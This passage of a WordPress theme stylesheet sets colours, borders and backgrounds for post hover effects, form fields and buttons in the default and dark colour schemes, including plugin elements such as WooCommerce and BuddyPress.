/* Common styles */
.scheme_default .post_featured .mask {
	background-color: rgba(34,45,53,0.7);
}

/* Dots */
.scheme_default .post_featured.hover_dots:hover .mask {
	background-color: rgba(34,45,53,0.7);
}
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #d72323;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #d72323;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #222d35;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item,
.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #d72323;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item,
.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #d72323;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #a13535;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item,
.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #d72323;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323 !important;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #222d35 !important;
	background-color: #222d35 !important;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #222d35 !important;
	background-color: #222d35;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #222d35;
}
/* Common tags 
------------------------------------------ */
.scheme_dark body {
	background-color: #232e35;
}
.scheme_dark {
	color: #a4a7a9;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6,
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h4 a:hover > *, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #d72323;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h4 a:hover > *, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h4 a:hover > *, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h4 a:hover > *, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #d72323;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark strong, .scheme_dark mark, .scheme_dark ins {	
	color: #ffffff;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #5f5f5f;
}

.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #5f5f5f;
}

.scheme_dark code {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #464646;
}
.scheme_dark code a {
	color: #d72323;
}
.scheme_dark code a:hover {
	color: #fe7259;
}

.scheme_dark a {
	color: #d72323;
}
.scheme_dark a:hover {
	color: #ffffff;
}
.scheme_dark .color_style_link2 a {
	color: #80d572;
}
.scheme_dark .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #d72323;
}

.scheme_dark blockquote {
	color: #ffffff;
    background-color: rgba(35,46,53,0);
}

.scheme_dark blockquote:before {
	color: #ffaa5f;
}
.scheme_dark blockquote a {
	color: #ffaa5f;
}
.scheme_dark blockquote a:hover {
	color: #fe7259;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #5f5f5f;
}
.scheme_dark blockquote code {
	color: #ffffff;
	background-color: #40505c;
	border-color: #4a4a4a;
}
.scheme_dark th a {
    color: #232e35;
}
.scheme_dark table th, .scheme_dark table th + th, .scheme_dark table td + th  {
	border-color: #464646;
}
.scheme_dark table td, .scheme_dark table th + td, .scheme_dark table td + td {
	color: #ffffff;
	border-color: #232e35;
}
.scheme_dark .woocommerce div.product form.cart .variations th{
	color: #a4a7a9;
}
.scheme_dark table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark table th b, .scheme_dark table th strong {
	color: #ffffff;
}
.scheme_dark table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark table th a:hover {
	color: #ffffff;
}

.scheme_dark hr {
	border-color: #2e2c33;
}
.scheme_dark figure figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #a4a7a9;
	background-color: rgba(35,46,53,0.8);
}
.scheme_dark .wp-caption .wp-caption-text a {
	color: #ffffff;
}
.scheme_dark .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_dark ul > li:before {
	color: #d72323;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark .widget_search form:after,
.scheme_dark .woocommerce.widget_product_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #ffffff;
}
.scheme_dark .widget_search form:hover:after,
.scheme_dark .woocommerce.widget_product_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #2e2c33;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #232e35;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input {
	color: #ffffff;
	border-color: #f62c32;
	background-color: #f62c32;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #f62c32;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder,
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]::-moz-placeholder,
.scheme_dark textarea[placeholder]::-moz-placeholder				{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]:-ms-input-placeholder,
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]::placeholder,
.scheme_dark textarea[placeholder]::placeholder					{ color: rgba(255,255,255,0.7); }

/* Select containers */
.scheme_dark .select_container:before {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .select_container:after {
	color: #ffffff;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark .select_container select {
	color: #ffffff;
	background: #f62c32 !important;
}
.scheme_dark .select_container select:focus {
	color: #ffffff;
	background-color: #f62c32 !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #ffffff;
	background: #f62c32;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d72323;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before {
	border-color: #f62c32;
	background-color: #f62c32;
}


/* Simple button */
.scheme_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d72323;
}
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d72323;
}


.scheme_dark button[disabled],
.scheme_dark input[type="submit"][disabled],
.scheme_dark input[type="button"][disabled] {
    background-color: #5f5f5f !important;
    color: #a4a7a9 !important;
}


/* Bordered button */
.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_dark .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}

.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#d72323 !important;	
	border-color:#d72323 !important;
}

.scheme_dark .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#232e35 !important;
	border-color:#ffffff !important;
	background-color:#ffffff !important;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d72323 !important;
	border-color:#d72323 !important;
}

/* Normal button */
.scheme_dark .wp-block-button .wp-block-button__link,
.scheme_dark button,
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .post_item .more-link,
.scheme_dark .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark body #booked-profile-page input[type="submit"],
.scheme_dark body #booked-profile-page button,
.scheme_dark body .booked-list-view input[type="submit"],
.scheme_dark body .booked-list-view button,
.scheme_dark body table.booked-calendar input[type="submit"],
.scheme_dark body table.booked-calendar button,
.scheme_dark body .booked-modal input[type="submit"],
.scheme_dark body .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
.scheme_dark .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark #btn-buy,
.scheme_dark #btn-pay,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button,
.scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"],
.scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"],
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .woocommerce #respond input#submit.disabled, .scheme_dark .woocommerce #respond input#submit:disabled, .scheme_dark .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark .woocommerce a.button.disabled, .scheme_dark .woocommerce a.button:disabled, .scheme_dark .woocommerce a.button[disabled]:disabled,
.scheme_dark .woocommerce button.button.disabled, .scheme_dark .woocommerce button.button:disabled, .scheme_dark .woocommerce button.button[disabled]:disabled,
.scheme_dark .woocommerce input.button.disabled, .scheme_dark .woocommerce input.button:disabled, .scheme_dark .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #232e35 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #ffaa5f;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #ffffff;
}
.scheme_dark .wp-block-button .wp-block-button__link:hover,
.scheme_dark button:hover,
.scheme_dark button:focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .post_item .more-link:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark #btn-buy:hover,
.scheme_dark #btn-pay:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
